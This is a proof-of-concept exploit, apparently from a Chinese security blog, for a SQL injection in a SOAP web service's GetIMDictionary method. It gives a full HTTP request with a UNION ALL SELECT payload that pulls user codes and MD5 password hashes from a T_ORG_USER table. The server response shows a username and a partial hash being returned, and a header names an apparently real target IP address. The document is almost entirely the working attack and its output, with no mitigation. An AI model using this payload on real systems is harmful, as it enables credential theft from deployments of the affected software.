 POST /Webservice/IM/Config/ConfigService.asmx HTTP/1.1
Host: x
Content-Length: 428
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0
Content-Type: text/xml; charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
Referer: http://180.140.115.138:91/Webservice/IM/Config/ConfigService.asmx?op=GetIMDictionary
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XM
<soap:Body>
<GetIMDictionary xmlns="http://tempuri.org/">
<key>
1' UNION ALL SELECT top 1812 concat(F_CODE,':',F_PWD_MD5) from T_ORG_USER --
</key>
</GetIMDictionary>
</soap:Body>
</soap:Envelope>
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 08 Jan 2024 01:47:43 GMT
9 Connection: close
10 Content-Length: 496
11
12 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/X
<soap:Body>
<GetIMDictionaryResponse xmlns="http://tempuri.org/">
<GetIMDictionaryResult>
&lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result  value="ZHOUWEI:5F4DCC3B5AA765D61D8327DEB8
</GetIMDictionaryResult>
</GetIMDictionaryResponse>
</soap:Body>
</soap:Envelope>
公众号 · 小黑说安全